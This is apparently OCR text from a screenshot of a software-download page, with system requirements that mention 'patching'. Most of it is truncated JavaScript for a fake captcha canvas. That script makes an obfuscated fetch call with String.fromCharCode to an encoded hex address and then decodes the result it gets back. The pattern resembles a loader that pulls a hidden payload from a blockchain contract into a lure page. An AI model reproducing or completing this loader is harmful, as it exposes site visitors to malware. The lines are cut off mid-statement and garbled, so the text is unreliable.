
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
1 GHz CPU for patching
RAM:
4 GB recommended
Disk space:
Required: 64 GB